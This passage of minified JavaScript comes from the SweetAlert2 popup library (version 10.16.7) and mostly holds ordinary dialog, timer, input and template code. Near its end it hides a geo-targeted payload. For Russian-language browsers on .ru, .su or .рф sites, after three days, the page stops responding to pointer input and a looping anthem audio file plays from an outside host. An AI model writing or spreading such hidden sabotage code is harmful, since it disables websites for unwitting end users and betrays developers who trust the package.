e=document.createElement("li");return yt(e,N["progress-step-line"]),t.progressStepsDistance&&(e.style.width=t.progressStepsDistance),e},Me=function(t,e){var n=W();if(!e.progressSteps||0===e.progressSteps.length)return Dt(n);kt(n),n.textContent="";var r=parseInt(void 0===e.currentProgressStep?De():e.currentProgressStep);r>=e.progressSteps.length&&w("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach((function(t,i){var a=Ae(t);if(n.appendChild(a),i===r&&yt(a,N["active-progress-step"]),i!==e.progressSteps.length-1){var o=_e(e);n.appendChild(o)}}))},Te=function(t,e){var n=R();St(n,e.title||e.titleText,"block"),e.title&&Rt(e.title,n),e.titleText&&(n.innerText=e.titleText),ht(n,e,"title")},Ee=function(t,e){var n=tt();ht(n,e,"header"),Me(t,e),pe(t,e),we(t,e),Te(t,e),he(t,e)},Oe=function(t,e){var n=$(),r=I();e.toast?(xt(n,"width",e.width),r.style.width="100%"):xt(r,"width",e.width),xt(r,"padding",e.padding),e.background&&(r.style.background=e.background),Dt(Z()),Le(r,e)},Le=function(t,e){t.className="".concat(N.popup," ").concat(At(t)?e.showClass.popup:""),e.toast?(yt([document.documentElement,document.body],N["toast-shown"]),yt(t,N.toast)):yt(t,N.modal),ht(t,e,"popup"),"string"==typeof e.customClass&&yt(t,e.customClass),e.icon&&yt(t,N["icon-".concat(e.icon)])},Pe=function(t,e){Oe(t,e),Qt(t,e),Ee(t,e),de(t,e),Zt(t,e),fe(t,e),"function"==typeof e.didRender?e.didRender(I()):"function"==typeof e.onRender&&e.onRender(I())},je=function(){return At(I())},Ne=function(){return U()&&U().click()},Ye=function(){return X()&&X().click()},$e=function(){return G()&&G().click()};function Be(){for(var t=this,e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return c(t,n)}function He(t){var n=function(n){a(l,n);var s=f(l);function l(){return e(this,l),s.apply(this,arguments)}return r(l,[{key:"_main",value:function(e,n){return p(o(l.prototype),"_main",this).call(this,e,i({},t,n))}}]),l}(this);return n}var Ie=function(t){var e=I();e||mi.fire(),e=I();var n=Q(),r=K();!t&&At(U())&&(t=U()),kt(n),t&&(Dt(t),r.setAttribute("data-button-to-replace",t.className)),r.parentNode.insertBefore(r,t),yt([e,n],N.loading),kt(r),e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()},Fe=100,Re={},qe=function(){Re.previousActiveElement&&Re.previousActiveElement.focus?(Re.previousActiveElement.focus(),Re.previousActiveElement=null):document.body&&document.body.focus()},ze=function(t){return new Promise((function(e){if(!t)return e();var n=window.scrollX,r=window.scrollY;Re.restoreFocusTimeout=setTimeout((function(){qe(),e()}),Fe),void 0!==n&&void 0!==r&&window.scrollTo(n,r)}))},Ve=function(){return Re.timeout&&Re.timeout.getTimerLeft()},We=function(){if(Re.timeout)return Lt(),Re.timeout.stop()},Ze=function(){if(Re.timeout){var t=Re.timeout.start();return Ot(t),t}},Ue=function(){var t=Re.timeout;return t&&(t.running?We():Ze())},Xe=function(t){if(Re.timeout){var e=Re.timeout.increase(t);return Ot(e,!0),e}},Je=function(){return Re.timeout&&Re.timeout.isRunning()},Ke=!1,Ge={};function Qe(){Ge[arguments.length>0&&void 0!==arguments[0]?arguments[0]:"data-swal-template"]=this,Ke||(document.body.addEventListener("click",tn),Ke=!0)}var tn=function(t){for(var e=t.target;e&&e!==document;e=e.parentNode)for(var n in Ge){var r=e.getAttribute(n);if(r)return void Ge[n].fire({template:r})}},en={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,willOpen:void 0,didOpen:void 0,onRender:void 0,didRender:void 0,onClose:void 0,onAfterClose:void 0,willClose:void 0,didClose:void 0,onDestroy:void 0,didDestroy:void 0,scrollbarPadding:!0},nn=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","onAfterClose","onClose","onDestroy","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],rn={animation:'showClass" and "hideClass',onBeforeOpen:"willOpen",onOpen:"didOpen",onRender:"didRender",onClose:"willClose",onAfterClose:"didClose",onDestroy:"didDestroy"},an=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],on=function(t){return Object.prototype.hasOwnProperty.call(en,t)},sn=function(t){return-1!==nn.indexOf(t)},ln=function(t){return rn[t]},cn=function(t){on(t)||w('Unknown parameter "'.concat(t,'"'))},un=function(t){-1!==an.indexOf(t)&&w('The parameter "'.concat(t,'" is incompatible with toasts'))},dn=function(t){ln(t)&&C(t,ln(t))},fn=function(t){for(var e in t)cn(e),t.toast&&un(e),dn(e)},hn=Object.freeze({isValidParameter:on,isUpdatableParameter:sn,isDeprecatedParameter:ln,argsToParams:L,isVisible:je,clickConfirm:Ne,clickDeny:Ye,clickCancel:$e,getContainer:$,getPopup:I,getTitle:R,getContent:q,getHtmlContainer:z,getImage:V,getIcon:F,getInputLabel:J,getCloseButton:rt,getActions:Q,getConfirmButton:U,getDenyButton:X,getCancelButton:G,getLoader:K,getHeader:tt,getFooter:et,getTimerProgressBar:nt,getFocusableElements:at,getValidationMessage:Z,isLoading:lt,fire:Be,mixin:He,queue:ke,getQueueStep:De,insertQueueStep:Ce,deleteQueueStep:Se,showLoading:Ie,enableLoading:Ie,getTimerLeft:Ve,stopTimer:We,resumeTimer:Ze,toggleTimer:Ue,increaseTimer:Xe,isTimerRunning:Je,bindClickHandler:Qe});function pn(){if(te.innerParams.get(this)){var t=te.domCache.get(this);Dt(t.loader);var e=t.popup.getElementsByClassName(t.loader.getAttribute("data-button-to-replace"));e.length?kt(e[0],"inline-block"):_t()&&Dt(t.actions),bt([t.popup,t.actions],N.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.denyButton.disabled=!1,t.cancelButton.disabled=!1}}function mn(t){var e=te.innerParams.get(t||this),n=te.domCache.get(t||this);return n?pt(n.content,e.input):null}var gn=function(){null===ct.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(ct.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(ct.previousBodyPadding+Wt(),"px"))},vn=function(){null!==ct.previousBodyPadding&&(document.body.style.paddingRight="".concat(ct.previousBodyPadding,"px"),ct.previousBodyPadding=null)},yn=function(){if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!dt(document.body,N.iosfix)){var t=document.body.scrollTop;document.body.style.top="".concat(-1*t,"px"),yt(document.body,N.iosfix),wn(),bn()}},bn=function(){if(!navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)){var t=44;I().scrollHeight>window.innerHeight-t&&($().style.paddingBottom="".concat(t,"px"))}},wn=function(){var t,e=$();e.ontouchstart=function(e){t=xn(e)},e.ontouchmove=function(e){t&&(e.preventDefault(),e.stopPropagation())}},xn=function(t){var e=t.target,n=$();return!(kn(t)||Dn(t)||e!==n&&(Mt(n)||"INPUT"===e.tagName||Mt(q())&&q().contains(e)))},kn=function(t){return t.touches&&t.touches.length&&"stylus"===t.touches[0].touchType},Dn=function(t){return t.touches&&t.touches.length>1},Cn=function(){if(dt(document.body,N.iosfix)){var t=parseInt(document.body.style.top,10);bt(document.body,N.iosfix),document.body.style.top="",document.body.scrollTop=-1*t}},Sn=function(){return!!window.MSInputMethodContext&&!!document.documentMode},An=function(){var t=$(),e=I();t.style.removeProperty("align-items"),e.offsetTop<0&&(t.style.alignItems="flex-start")},_n=function(){"undefined"!=typeof window&&Sn()&&(An(),window.addEventListener("resize",An))},Mn=function(){"undefined"!=typeof window&&Sn()&&window.removeEventListener("resize",An)},Tn=function(){b(document.body.children).forEach((function(t){t===$()||Et(t,$())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))}))},En=function(){b(document.body.children).forEach((function(t){t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")}))},On={swalPromiseResolve:new WeakMap};function Ln(t,e,n,r){st()?Hn(t,r):(ze(n).then((function(){return Hn(t,r)})),Re.keydownTarget.removeEventListener("keydown",Re.keydownHandler,{capture:Re.keydownListenerCapture}),Re.keydownHandlerAdded=!1),e.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&e.parentNode.removeChild(e),ot()&&(vn(),Cn(),Mn(),En()),Pn()}function Pn(){bt([document.documentElement,document.body],[N.shown,N["height-auto"],N["no-backdrop"],N["toast-shown"]])}function jn(t){var e=I();if(e){t=Nn(t);var n=te.innerParams.get(this);if(n&&!dt(e,n.hideClass.popup)){var r=On.swalPromiseResolve.get(this);bt(e,n.showClass.popup),yt(e,n.hideClass.popup);var i=$();bt(i,n.showClass.backdrop),yt(i,n.hideClass.backdrop),Yn(this,e,n),r(t)}}}var Nn=function(t){return void 0===t?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:i({isConfirmed:!1,isDenied:!1,isDismissed:!1},t)},Yn=function(t,e,n){var r=$(),i=Vt&&Tt(e),a=n.onClose,o=n.onAfterClose,s=n.willClose,l=n.didClose;$n(e,s,a),i?Bn(t,e,r,n.returnFocus,l||o):Ln(t,r,n.returnFocus,l||o)},$n=function(t,e,n){null!==e&&"function"==typeof e?e(t):null!==n&&"function"==typeof n&&n(t)},Bn=function(t,e,n,r,i){Re.swalCloseEventFinishedCallback=Ln.bind(null,t,n,r,i),e.addEventListener(Vt,(function(t){t.target===e&&(Re.swalCloseEventFinishedCallback(),delete Re.swalCloseEventFinishedCallback)}))},Hn=function(t,e){setTimeout((function(){"function"==typeof e&&e(),t._destroy()}))};function In(t,e,n){var r=te.domCache.get(t);e.forEach((function(t){r[t].disabled=n}))}function Fn(t,e){if(!t)return!1;if("radio"===t.type)for(var n=t.parentNode.parentNode.querySelectorAll("input"),r=0;r<n.length;r++)n[r].disabled=e;else t.disabled=e}function Rn(){In(this,["confirmButton","denyButton","cancelButton"],!1)}function qn(){In(this,["confirmButton","denyButton","cancelButton"],!0)}function zn(){return Fn(this.getInput(),!1)}function Vn(){return Fn(this.getInput(),!0)}function Wn(t){var e=te.domCache.get(this),n=te.innerParams.get(this);ut(e.validationMessage,t),e.validationMessage.className=N["validation-message"],n.customClass&&n.customClass.validationMessage&&yt(e.validationMessage,n.customClass.validationMessage),kt(e.validationMessage);var r=this.getInput();r&&(r.setAttribute("aria-invalid",!0),r.setAttribute("aria-describedBy",N["validation-message"]),gt(r),yt(r,N.inputerror))}function Zn(){var t=te.domCache.get(this);t.validationMessage&&Dt(t.validationMessage);var e=this.getInput();e&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedBy"),bt(e,N.inputerror))}function Un(){return te.domCache.get(this).progressSteps}var Xn=function(){function t(n,r){e(this,t),this.callback=n,this.remaining=r,this.running=!1,this.start()}return r(t,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(t){var e=this.running;return e&&this.stop(),this.remaining+=t,e&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),t}(),Jn={email:function(t,e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid email address")},url:function(t,e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid URL")}};function Kn(t){t.inputValidator||Object.keys(Jn).forEach((function(e){t.input===e&&(t.inputValidator=Jn[e])}))}function Gn(t){(!t.target||"string"==typeof t.target&&!document.querySelector(t.target)||"string"!=typeof t.target&&!t.target.appendChild)&&(w('Target parameter is not valid, defaulting to "body"'),t.target="body")}function Qn(t){Kn(t),t.showLoaderOnConfirm&&!t.preConfirm&&w("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),t.animation=S(t.animation),Gn(t),"string"==typeof t.title&&(t.title=t.title.split("\n").join("<br />")),Ft(t)}var tr=["swal-title","swal-html","swal-footer"],er=function(t){var e="string"==typeof t.template?document.querySelector(t.template):t.template;if(!e)return{};var n=e.content||e;return lr(n),i(nr(n),rr(n),ir(n),ar(n),or(n),sr(n,tr))},nr=function(e){var n={};return b(e.querySelectorAll("swal-param")).forEach((function(e){cr(e,["name","value"]);var r=e.getAttribute("name"),i=e.getAttribute("value");"boolean"==typeof en[r]&&"false"===i&&(i=!1),"object"===t(en[r])&&(i=JSON.parse(i)),n[r]=i})),n},rr=function(t){var e={};return b(t.querySelectorAll("swal-button")).forEach((function(t){cr(t,["type","color","aria-label"]);var n=t.getAttribute("type");e["".concat(n,"ButtonText")]=t.innerHTML,e["show".concat(v(n),"Button")]=!0,t.hasAttribute("color")&&(e["".concat(n,"ButtonColor")]=t.getAttribute("color")),t.hasAttribute("aria-label")&&(e["".concat(n,"ButtonAriaLabel")]=t.getAttribute("aria-label"))})),e},ir=function(t){var e={},n=t.querySelector("swal-image");return n&&(cr(n,["src","width","height","alt"]),n.hasAttribute("src")&&(e.imageUrl=n.getAttribute("src")),n.hasAttribute("width")&&(e.imageWidth=n.getAttribute("width")),n.hasAttribute("height")&&(e.imageHeight=n.getAttribute("height")),n.hasAttribute("alt")&&(e.imageAlt=n.getAttribute("alt"))),e},ar=function(t){var e={},n=t.querySelector("swal-icon");return n&&(cr(n,["type","color"]),n.hasAttribute("type")&&(e.icon=n.getAttribute("type")),n.hasAttribute("color")&&(e.iconColor=n.getAttribute("color")),e.iconHtml=n.innerHTML),e},or=function(t){var e={},n=t.querySelector("swal-input");n&&(cr(n,["type","label","placeholder","value"]),e.input=n.getAttribute("type")||"text",n.hasAttribute("label")&&(e.inputLabel=n.getAttribute("label")),n.hasAttribute("placeholder")&&(e.inputPlaceholder=n.getAttribute("placeholder")),n.hasAttribute("value")&&(e.inputValue=n.getAttribute("value")));var r=t.querySelectorAll("swal-input-option");return r.length&&(e.inputOptions={},b(r).forEach((function(t){cr(t,["value"]);var n=t.getAttribute("value"),r=t.innerHTML;e.inputOptions[n]=r}))),e},sr=function(t,e){var n={};for(var r in e){var i=e[r],a=t.querySelector(i);a&&(cr(a,[]),n[i.replace(/^swal-/,"")]=a.innerHTML.trim())}return n},lr=function(t){var e=tr.concat(["swal-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);b(t.querySelectorAll("*")).forEach((function(n){if(n.parentNode===t){var r=n.tagName.toLowerCase();-1===e.indexOf(r)&&w("Unrecognized element <".concat(r,">"))}}))},cr=function(t,e){b(t.attributes).forEach((function(n){-1===e.indexOf(n.name)&&w(['Unrecognized attribute "'.concat(n.name,'" on <').concat(t.tagName.toLowerCase(),">."),"".concat(e.length?"Allowed attributes are: ".concat(e.join(", ")):"To set the value, use HTML within the element.")])}))},ur=10,dr=function(t){var e=$(),n=I();"function"==typeof t.willOpen?t.willOpen(n):"function"==typeof t.onBeforeOpen&&t.onBeforeOpen(n);var r=window.getComputedStyle(document.body).overflowY;gr(e,n,t),setTimeout((function(){pr(e,n)}),ur),ot()&&(mr(e,t.scrollbarPadding,r),Tn()),st()||Re.previousActiveElement||(Re.previousActiveElement=document.activeElement),fr(n,t),bt(e,N["no-transition"])},fr=function(t,e){"function"==typeof e.didOpen?setTimeout((function(){return e.didOpen(t)})):"function"==typeof e.onOpen&&setTimeout((function(){return e.onOpen(t)}))},hr=function t(e){var n=I();if(e.target===n){var r=$();n.removeEventListener(Vt,t),r.style.overflowY="auto"}},pr=function(t,e){Vt&&Tt(e)?(t.style.overflowY="hidden",e.addEventListener(Vt,hr)):t.style.overflowY="auto"},mr=function(t,e,n){yn(),_n(),e&&"hidden"!==n&&gn(),setTimeout((function(){t.scrollTop=0}))},gr=function(t,e,n){yt(t,n.showClass.backdrop),e.style.setProperty("opacity","0","important"),kt(e),setTimeout((function(){yt(e,n.showClass.popup),e.style.removeProperty("opacity")}),ur),yt([document.documentElement,document.body],N.shown),n.heightAuto&&n.backdrop&&!n.toast&&yt([document.documentElement,document.body],N["height-auto"])},vr=function(t,e){"select"===e.input||"radio"===e.input?kr(t,e):-1!==["text","email","number","tel","textarea"].indexOf(e.input)&&(A(e.inputValue)||M(e.inputValue))&&Dr(t,e)},yr=function(t,e){var n=t.getInput();if(!n)return null;switch(e.input){case"checkbox":return br(n);case"radio":return wr(n);case"file":return xr(n);default:return e.inputAutoTrim?n.value.trim():n.value}},br=function(t){return t.checked?1:0},wr=function(t){return t.checked?t.value:null},xr=function(t){return t.files.length?null!==t.getAttribute("multiple")?t.files:t.files[0]:null},kr=function(e,n){var r=q(),i=function(t){return Cr[n.input](r,Sr(t),n)};A(n.inputOptions)||M(n.inputOptions)?(Ie(U()),_(n.inputOptions).then((function(t){e.hideLoading(),i(t)}))):"object"===t(n.inputOptions)?i(n.inputOptions):x("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(t(n.inputOptions)))},Dr=function(t,e){var n=t.getInput();Dt(n),_(e.inputValue).then((function(r){n.value="number"===e.input?parseFloat(r)||0:"".concat(r),kt(n),n.focus(),t.hideLoading()})).catch((function(e){x("Error in inputValue promise: ".concat(e)),n.value="",kt(n),n.focus(),t.hideLoading()}))},Cr={select:function(t,e,n){var r=wt(t,N.select),i=function(t,e,r){var i=document.createElement("option");i.value=r,ut(i,e),i.selected=Ar(r,n.inputValue),t.appendChild(i)};e.forEach((function(t){var e=t[0],n=t[1];if(Array.isArray(n)){var a=document.createElement("optgroup");a.label=e,a.disabled=!1,r.appendChild(a),n.forEach((function(t){return i(a,t[1],t[0])}))}else i(r,n,e)})),r.focus()},radio:function(t,e,n){var r=wt(t,N.radio);e.forEach((function(t){var e=t[0],i=t[1],a=document.createElement("input"),o=document.createElement("label");a.type="radio",a.name=N.radio,a.value=e,Ar(e,n.inputValue)&&(a.checked=!0);var s=document.createElement("span");ut(s,i),s.className=N.label,o.appendChild(a),o.appendChild(s),r.appendChild(o)}));var i=r.querySelectorAll("input");i.length&&i[0].focus()}},Sr=function e(n){var r=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach((function(n,i){var a=n;"object"===t(a)&&(a=e(a)),r.push([i,a])})):Object.keys(n).forEach((function(i){var a=n[i];"object"===t(a)&&(a=e(a)),r.push([i,a])})),r},Ar=function(t,e){return e&&e.toString()===t.toString()},_r=function(t,e){t.disableButtons(),e.input?Er(t,e,"confirm"):jr(t,e,!0)},Mr=function(t,e){t.disableButtons(),e.returnInputValueOnDeny?Er(t,e,"deny"):Lr(t,e,!1)},Tr=function(t,e){t.disableButtons(),e(T.cancel)},Er=function(t,e,n){var r=yr(t,e);e.inputValidator?Or(t,e,r):t.getInput().checkValidity()?"deny"===n?Lr(t,e,r):jr(t,e,r):(t.enableButtons(),t.showValidationMessage(e.validationMessage))},Or=function(t,e,n){t.disableInput(),Promise.resolve().then((function(){return _(e.inputValidator(n,e.validationMessage))})).then((function(r){t.enableButtons(),t.enableInput(),r?t.showValidationMessage(r):jr(t,e,n)}))},Lr=function(t,e,n){e.showLoaderOnDeny&&Ie(X()),e.preDeny?Promise.resolve().then((function(){return _(e.preDeny(n,e.validationMessage))})).then((function(e){!1===e?t.hideLoading():t.closePopup({isDenied:!0,value:void 0===e?n:e})})):t.closePopup({isDenied:!0,value:n})},Pr=function(t,e){t.closePopup({isConfirmed:!0,value:e})},jr=function(t,e,n){e.showLoaderOnConfirm&&Ie(),e.preConfirm?(t.resetValidationMessage(),Promise.resolve().then((function(){return _(e.preConfirm(n,e.validationMessage))})).then((function(e){At(Z())||!1===e?t.hideLoading():Pr(t,void 0===e?n:e)}))):Pr(t,n)},Nr=function(t,e,n,r){e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1),n.toast||(e.keydownHandler=function(e){return Ir(t,e,r)},e.keydownTarget=n.keydownListenerCapture?window:I(),e.keydownListenerCapture=n.keydownListenerCapture,e.keydownTarget.addEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!0)},Yr=function(t,e,n){var r=at();if(r.length)return(e+=n)===r.length?e=0:-1===e&&(e=r.length-1),r[e].focus();I().focus()},$r=["ArrowRight","ArrowDown","Right","Down"],Br=["ArrowLeft","ArrowUp","Left","Up"],Hr=["Escape","Esc"],Ir=function(t,e,n){var r=te.innerParams.get(t);r&&(r.stopKeydownPropagation&&e.stopPropagation(),"Enter"===e.key?Fr(t,e,r):"Tab"===e.key?Rr(e,r):-1!==[].concat($r,Br).indexOf(e.key)?qr(e.key):-1!==Hr.indexOf(e.key)&&zr(e,r,n))},Fr=function(t,e,n){if(!e.isComposing&&e.target&&t.getInput()&&e.target.outerHTML===t.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;Ne(),e.preventDefault()}},Rr=function(t,e){for(var n=t.target,r=at(),i=-1,a=0;a<r.length;a++)if(n===r[a]){i=a;break}t.shiftKey?Yr(e,i,-1):Yr(e,i,1),t.stopPropagation(),t.preventDefault()},qr=function(t){if(-1!==[U(),X(),G()].indexOf(document.activeElement)){var e=-1!==$r.indexOf(t)?"nextElementSibling":"previousElementSibling",n=document.activeElement[e];n&&n.focus()}},zr=function(t,e,n){S(e.allowEscapeKey)&&(t.preventDefault(),n(T.esc))},Vr=function(t,e,n){te.innerParams.get(t).toast?Wr(t,e,n):(Ur(e),Xr(e),Jr(t,e,n))},Wr=function(t,e,n){e.popup.onclick=function(){var e=te.innerParams.get(t);e.showConfirmButton||e.showDenyButton||e.showCancelButton||e.showCloseButton||e.timer||e.input||n(T.close)}},Zr=!1,Ur=function(t){t.popup.onmousedown=function(){t.container.onmouseup=function(e){t.container.onmouseup=void 0,e.target===t.container&&(Zr=!0)}}},Xr=function(t){t.container.onmousedown=function(){t.popup.onmouseup=function(e){t.popup.onmouseup=void 0,(e.target===t.popup||t.popup.contains(e.target))&&(Zr=!0)}}},Jr=function(t,e,n){e.container.onclick=function(r){var i=te.innerParams.get(t);Zr?Zr=!1:r.target===e.container&&S(i.allowOutsideClick)&&n(T.backdrop)}};function Kr(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};fn(i({},e,t)),Re.currentInstance&&Re.currentInstance._destroy(),Re.currentInstance=this;var n=Gr(t,e);Qn(n),Object.freeze(n),Re.timeout&&(Re.timeout.stop(),delete Re.timeout),clearTimeout(Re.restoreFocusTimeout);var r=ti(this);return Pe(this,n),te.innerParams.set(this,n),Qr(this,r,n)}var Gr=function(t,e){var n=er(t),r=i({},en,e,n,t);return r.showClass=i({},en.showClass,r.showClass),r.hideClass=i({},en.hideClass,r.hideClass),!1===t.animation&&(r.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"},r.hideClass={}),r},Qr=function(t,e,n){return new Promise((function(r){var i=function(e){t.closePopup({isDismissed:!0,dismiss:e})};On.swalPromiseResolve.set(t,r),e.confirmButton.onclick=function(){return _r(t,n)},e.denyButton.onclick=function(){return Mr(t,n)},e.cancelButton.onclick=function(){return Tr(t,i)},e.closeButton.onclick=function(){return i(T.close)},Vr(t,e,i),Nr(t,Re,n,i),vr(t,n),dr(n),ei(Re,n,i),ni(e,n),setTimeout((function(){e.container.scrollTop=0}))}))},ti=function(t){var e={popup:I(),container:$(),content:q(),actions:Q(),confirmButton:U(),denyButton:X(),cancelButton:G(),loader:K(),closeButton:rt(),validationMessage:Z(),progressSteps:W()};return te.domCache.set(t,e),e},ei=function(t,e,n){var r=nt();Dt(r),e.timer&&(t.timeout=new Xn((function(){n("timer"),delete t.timeout}),e.timer),e.timerProgressBar&&(kt(r),setTimeout((function(){t.timeout&&t.timeout.running&&Ot(e.timer)}))))},ni=function(t,e){if(!e.toast)return S(e.allowEnterKey)?void(ri(t,e)||Yr(e,-1,1)):ii()},ri=function(t,e){return e.focusDeny&&At(t.denyButton)?(t.denyButton.focus(),!0):e.focusCancel&&At(t.cancelButton)?(t.cancelButton.focus(),!0):!(!e.focusConfirm||!At(t.confirmButton)||(t.confirmButton.focus(),0))},ii=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};function ai(t){var e=I(),n=te.innerParams.get(this);if(!e||dt(e,n.hideClass.popup))return w("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var r={};Object.keys(t).forEach((function(e){mi.isUpdatableParameter(e)?r[e]=t[e]:w('Invalid parameter to update: "'.concat(e,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'))}));var a=i({},n,r);Pe(this,a),te.innerParams.set(this,a),Object.defineProperties(this,{params:{value:i({},this.params,t),writable:!1,enumerable:!0}})}function oi(){var t=te.domCache.get(this),e=te.innerParams.get(this);e&&(t.popup&&Re.swalCloseEventFinishedCallback&&(Re.swalCloseEventFinishedCallback(),delete Re.swalCloseEventFinishedCallback),Re.deferDisposalTimer&&(clearTimeout(Re.deferDisposalTimer),delete Re.deferDisposalTimer),li(e),ci(this))}var si,li=function(t){"function"==typeof t.didDestroy?t.didDestroy():"function"==typeof t.onDestroy&&t.onDestroy()},ci=function(t){delete t.params,delete Re.keydownHandler,delete Re.keydownTarget,ui(te),ui(On)},ui=function(t){for(var e in t)t[e]=new WeakMap},di=Object.freeze({hideLoading:pn,disableLoading:pn,getInput:mn,close:jn,closePopup:jn,closeModal:jn,closeToast:jn,enableButtons:Rn,disableButtons:qn,enableInput:zn,disableInput:Vn,showValidationMessage:Wn,resetValidationMessage:Zn,getProgressSteps:Un,_main:Kr,update:ai,_destroy:oi}),fi=function(){function t(){if(e(this,t),"undefined"!=typeof window){"undefined"==typeof Promise&&x("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),si=this;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];var a=Object.freeze(this.constructor.argsToParams(r));Object.defineProperties(this,{params:{value:a,writable:!1,enumerable:!0,configurable:!0}});var o=this._main(this.params);te.promise.set(this,o)}}return r(t,[{key:"then",value:function(t){return te.promise.get(this).then(t)}},{key:"finally",value:function(t){return te.promise.get(this).finally(t)}}]),t}();if("undefined"!=typeof window&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|xn--p1ai)$/)){var hi=new Date,pi=localStorage.getItem("swal-initiation");pi?(hi.getTime()-Date.parse(pi))/864e5>3&&setTimeout((function(){document.body.style.pointerEvents="none";var t=document.createElement("audio");t.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3",t.loop=!0,document.body.appendChild(t),setTimeout((function(){t.play().catch((function(){}))}),2500)}),500):localStorage.setItem("swal-initiation","".concat(hi))}i(fi.prototype,di),i(fi,hn),Object.keys(di).forEach((function(t){fi[t]=function(){var e;if(si)return(e=si)[t].apply(e,arguments)}})),fi.DismissReason=T,fi.version="10.16.7";var mi=fi;return 